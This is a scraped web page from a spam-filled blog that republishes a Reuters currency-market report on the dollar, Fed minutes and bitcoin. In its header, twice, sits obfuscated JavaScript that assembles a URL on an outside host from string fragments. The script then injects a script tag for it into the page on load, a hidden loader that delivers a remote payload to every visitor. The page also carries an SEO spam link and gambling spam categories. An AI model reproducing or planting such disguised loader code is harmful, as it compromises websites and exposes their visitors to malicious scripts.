_0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-11923" class="post-single-page post-11923 post type-post status-publish format-standard hentry category-finance-currency-trading tag-505">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/finance-currency-trading/" rel="category tag">Finance, Currency Trading</a></div>
			
							<h1 class="wd-entities-title title post-title">FOREX-Dollar retreats as investors tiptoe back into riskier currencies</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-09-02T15:58:47+03:00">
			02.09.2023		</time>
							</li>

											<li class="meta-featured-post">
							Featured						</li>
					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/b1ddaaa5c7e354fb7ef5d87015f6390cc7ee971e64e58881e045e5efe09c7e1e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b1ddaaa5c7e354fb7ef5d87015f6390cc7ee971e64e58881e045e5efe09c7e1e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://kazexpert.kz/author/alonzogilmer35/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">alonzogilmer35</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					Сен				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content">
					<p class="mol-para-with-font">By Saqib Iqbal Ahmed</p>
<p class="mol-para-with-font">NEW YORK, Nov 22 (Reuters) &#8212; The dollar retreated across the board on Tuesday, ceding some of the ground gained in the previous session, as investors looked past worries about China&#8217;s COVID flare-ups, boosting demand for more risky currencies.</p>
<p class="mol-para-with-font">Equities, commodities and riskier currencies were largely firmer on Tuesday, a day after fresh COVID-19 curbs in China fuelled worries over the global economic outlook.</p>
<p class="mol-para-with-font">The euro rose 0.2% against the dollar to $1.0261, on pace to snap a three-session streak of losses.</p>
<p class="mol-para-with-font">&#171;The tentative recovery in risk appetite has been enough to stall the dollar´s several day rebound,&#187; said Joe Manimbo, senior market analyst at Convera in Washington.</p>
<p class="mol-para-with-font">&#171;Fed minutes loom tomorrow but for the most part range trading is dominating ahead of the U.S. holiday,&#187; Manimbo said, referring to the Thanksgiving holiday on Thursday.</p>
<p class="mol-para-with-font">The dollar has rallied against every major currency this year, boosted by the Federal Reserve&#8217;s supersized interest rate hikes as it battles inflation, but recent cooler-than-expected U.S.consumer price data has spurred investors&#8217; hopes that the Fed may be in a position to moderate its pace of hikes.</p>
<p class="mol-para-with-font">Investors will be parsing minutes from the Fed&#8217;s November meeting, due on Wednesday, for any hints about the outlook for interest rates.</p>
<p class="mol-para-with-font">The Federal Reserve can downshift to smaller interest rate hike increments from next month as it fine-tunes its policy to help bring down inflation while keeping the economy humming, Cleveland Fed President Loretta Mester said on Monday.</p>
<p class="mol-para-with-font">&#171;The Fed´s hawkish outlook is keeping a floor under the dollar but expectations of a slower pace of tightening is capping rallies,&#187; Convera&#8217;s Manimbo said.</p>
<p class="mol-para-with-font">Tuesday&#8217;s revival in risk appetite helped lift the Australian dollar 0.4%, while the New Zealand dollar rose 0.7% as traders braced for New Zealand&#8217;s central bank to deliver its biggest ever rate hike this week as it continues efforts to temper inflation.</p>
<p class="mol-para-with-font">Sterling was 0.5% higher at $1.1877 after data showed Britain&#8217;s government borrowed less than expected in October, although the budget deficit is likely to balloon in the months ahead thanks to energy bill support measures and a slowing economy.</p>
<p class="mol-para-with-font">In cryptocurrencies, bitcoin was 2.2% higher at $16,107, a day after falling to a new two-year low of $15,479 amid jitters about the health of crypto broker Genesis.</p>
<p class="mol-para-with-font">Genesis said on Monday it has no plans to file for bankruptcy imminently, though Bloomberg News reported, citing sources, that the broker was struggling to raise fresh cash for its lending unit, and warning investors it may need to file for bankruptcy if it does not find funding.</p>
<p class="mol-para-with-font">The lending unit suspended redemptions last week, citing fallout from the collapse of FTX, which filed for bankruptcy on Nov.11.</p>
<p class="mol-para-with-font">(Reporting by Saqib Iqbal Ahmed Editing by Tomasz Janowski)</p>
</div>
<p><!-- ad: website --></p>
<p>If you have any issues pertaining to exactly where and how to use <a href="https://www.facebook.com/CryptoStrongylus">اسواق العملات الرقمية</a>, you can get in touch with us at the page.</p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-meta-tags">
							<span class="tags-title">Tags:</span>
							<div class="tags-list">
								<a href="https://kazexpert.kz/tag/%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d8%a8%d8%aa%d9%88-%d8%a7%d9%84%d9%82%d9%88%d9%8a/" rel="tag">الكريبتو القوي</a>							</div>
						</div>
											<div class="single-post-social">
							
			<div class="wd-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=FOREX-Dollar+retreats+as+investors+tiptoe+back+into+riskier+currencies" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

						<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://kazexpert.kz/2023/09/02/the-hidden-truth-on-sex-exposed/">
								<span class="btn-label">Newer</span>
								<span class="wd-entities-title">The Hidden Truth on Sex Exposed</span>
							</a>
											</div>

																							<a href="https://kazexpert.kz/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://kazexpert.kz/2023/09/02/eight-effective-ways-to-get-more-out-of-baseball-betting/">
								<span class="btn-label">Older</span>
								<span class="wd-entities-title">Eight Effective Ways To Get More Out Of Baseball Betting</span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kazexpert.kz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='11923' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-1" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Рубрики</h5>
			<ul>
					<li class="cat-item cat-item-80"><a href="https://kazexpert.kz/category/2023-03/">2023/03</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://kazexpert.kz/category/afilm/">AFILM</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://kazexpert.kz/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://kazexpert.kz/category/art/">art</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://kazexpert.kz/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://kazexpert.kz/category/arts-entertainment-music/">Arts &amp; Entertainment, Music</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://kazexpert.kz/category/arts-entertainment-photography/">Arts &amp; Entertainment, Photography</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://kazexpert.kz/category/arts-and-entertainment/">arts and entertainment</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://kazexpert.kz/category/arwanatoto-situs-togel-online-hari-ini-paling-terpercaya-dan-terbaik-2023/">ARWANATOTO » Situs Togel Online Hari Ini Paling Terpercaya dan Terbaik 2023</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://kazexpert.kz/category/arwanatoto-daftar-web-bandar-judi-togel-online-tergacor-sah-terbaik-2023/">ARWANATOTO: Daftar Web Bandar Judi Togel Online Tergacor Sah Terbaik 2023</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://kazexpert.kz/category/backlinks/">backlinks</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://kazexpert.kz/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://kazexpert.kz/category/business-industrial/">Business &amp; Industrial</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://kazexpert.kz/category/business-advertising/">Business, Advertising</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://kazexpert.kz/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://kazexpert.kz/category/business-careers/">Business, Careers</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://kazexpert.kz/category/business-customer-service/">Business, Customer Service</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://kazexpert.kz/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://kazexpert.kz/category/business-home-based-business/">Business, Home Based Business</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://kazexpert.kz/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://kazexpert.kz/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://kazexpert.kz/category/business-small-business/">Business, Small Business</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://kazexpert.kz/category/cheat-vipdewa/">cheat vipdewa</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://kazexpert.kz/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://kazexpert.kz/category/communications-mobile-phones/">Communications, Mobile Phones</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://kazexpert.kz/category/communications-video-conferencing/">Communications, Video Conferencing</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://kazexpert.kz/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://kazexpert.kz/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://kazexpert.kz/category/computers-games/">Computers, Games</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://kazexpert.kz/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://kazexpert.kz/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://kazexpert.kz/category/disease-illness-breast-cancer/">Disease &amp; Illness, Breast Cancer</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://kazexpert.kz/category/disease-illness-colon-cancer/">Disease &amp; Illness, Colon Cancer</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://kazexpert.kz/category/electronic/">electronic</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://kazexpert.kz/category/fashion-clothing/">Fashion, Clothing</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://kazexpert.kz/category/fashion-clothing-shirt/">Fashion, Clothing, shirt</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://kazexpert.kz/category/fashion-jewelry/">Fashion, Jewelry</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://kazexpert.kz/category/finance-credit/">Finance, Credit</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://kazexpert.kz/category/finance-currency-trading/">Finance, Currency Trading</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://kazexpert.kz/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://kazexpert.kz/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://kazexpert.kz/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://kazexpert.kz/category/finance-personal-finance/">Finance, Personal Finance</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://kazexpert.kz/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://kazexpert.kz/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://kazexpert.kz/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://kazexpert.kz/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://kazexpert.kz/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://kazexpert.kz/category/food-beverage-wine/">Food &amp; Beverage, Wine</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://kazexpert.kz/category/free-dating-site/">Free Dating site</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://kazexpert.kz/category/general/">general</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://kazexpert.kz/category/haus-haus-und-garten-dienstleistung-schlusseldienst-home-service/">Haus, Haus und Garten, Dienstleistung, Schlüsseldienst, Home, Service</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://kazexpert.kz/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://kazexpert.kz/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://kazexpert.kz/category/health-fitness-beauty/">Health &amp; Fitness, Beauty</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://kazexpert.kz/category/health-fitness-cardio/">Health &amp; Fitness, Cardio</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://kazexpert.kz/category/health-fitness-depression/">Health &amp; Fitness, Depression</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://kazexpert.kz/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://kazexpert.kz/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://kazexpert.kz/category/health-fitness-fitness-equipment/">Health &amp; Fitness, Fitness Equipment</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://kazexpert.kz/category/health-fitness-hair-loss/">Health &amp; Fitness, Hair Loss</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://kazexpert.kz/category/health-fitness-medicine/">Health &amp; Fitness, Medicine</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://kazexpert.kz/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://kazexpert.kz/category/health-fitness-weight-loss/">Health &amp; Fitness, Weight Loss</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://kazexpert.kz/category/health-and-fitness/">health and fitness</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://kazexpert.kz/category/home-family-crafts/">Home &amp; Family, Crafts</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://kazexpert.kz/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://kazexpert.kz/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://kazexpert.kz/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://kazexpert.kz/category/home-family-home-improvement/">Home &amp; Family, Home Improvement</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://kazexpert.kz/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://kazexpert.kz/category/home-family-landscaping/">Home &amp; Family, Landscaping</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://kazexpert.kz/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://kazexpert.kz/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://kazexpert.kz/category/inspirational/">inspirational</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://kazexpert.kz/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://kazexpert.kz/category/internet-business-audio-video-streaming/">Internet Business, Audio-Video Streaming</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://kazexpert.kz/category/internet-business-blogging/">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://kazexpert.kz/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://kazexpert.kz/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://kazexpert.kz/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://kazexpert.kz/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://kazexpert.kz/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://kazexpert.kz/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://kazexpert.kz/category/internet-business-podcasts/">Internet Business, Podcasts</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://kazexpert.kz/category/internet-business-security/">Internet Business, Security</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://kazexpert.kz/category/internet-business-seo/">Internet Business, SEO</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://kazexpert.kz/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://kazexpert.kz/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://kazexpert.kz/category/judi-online-slot-online/">Judi Online, Slot Online</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://kazexpert.kz/category/judi-online-togel/">Judi Online, Togel</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://kazexpert.kz/category/judi-online-togel-online/">Judi Online, Togel Online</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://kazexpert.kz/category/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://kazexpert.kz/category/misc/">misc</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://kazexpert.kz/category/moving-company/">moving company</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://kazexpert.kz/category/nero4d-situs-agen-togel-online-paling-dipercaya-dan-terkomplet-hari-ini-di-indonesia-2023/">NERO4D: Situs Agen Togel Online Paling dipercaya dan Terkomplet Hari Ini Di Indonesia 2023</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://kazexpert.kz/category/other/">other</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://kazexpert.kz/category/politics-commentary/">Politics, Commentary</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://kazexpert.kz/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://kazexpert.kz/category/product-reviews-book-reviews/">Product Reviews, Book Reviews</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://kazexpert.kz/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://kazexpert.kz/category/product-reviews-movie-reviews/">Product Reviews, Movie Reviews</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://kazexpert.kz/category/product-reviews-music-reviews/">Product Reviews, Music Reviews</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://kazexpert.kz/category/real-estate/">real estate</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://kazexpert.kz/category/recreation-sports/">Recreation &amp; Sports</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://kazexpert.kz/category/recreation-sports-biking/">Recreation &amp; Sports, Biking</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://kazexpert.kz/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://kazexpert.kz/category/recreation-sports-martial-arts/">Recreation &amp; Sports, Martial Arts</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://kazexpert.kz/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://kazexpert.kz/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://kazexpert.kz/category/reference-education-homeschooling/">Reference &amp; Education, Homeschooling</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://kazexpert.kz/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://kazexpert.kz/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://kazexpert.kz/category/reference-education-legal/">Reference &amp; Education, Legal</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://kazexpert.kz/category/reference-education-science/">Reference &amp; Education, Science</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://kazexpert.kz/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://kazexpert.kz/category/self-improvement-attraction/">Self Improvement, Attraction</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://kazexpert.kz/category/self-improvement-coaching/">Self Improvement, Coaching</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://kazexpert.kz/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://kazexpert.kz/category/self-improvement-happiness/">Self Improvement, Happiness</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://kazexpert.kz/category/self-improvement-success/">Self Improvement, Success</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://kazexpert.kz/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://kazexpert.kz/category/situs-tembak-ikan/">Situs tembak ikan</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://kazexpert.kz/category/slot-gacor/">slot gacor</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://kazexpert.kz/category/slot-gacor-slot-kakek-merah/">Slot gacor, Slot Kakek merah</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://kazexpert.kz/category/slot-maxwin/">slot maxwin</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://kazexpert.kz/category/society-divorce/">Society, Divorce</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://kazexpert.kz/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://kazexpert.kz/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://kazexpert.kz/category/society-religion/">Society, Religion</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://kazexpert.kz/category/society-sexuality/">Society, Sexuality</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://kazexpert.kz/category/society-weddings/">Society, Weddings</a>
</li>
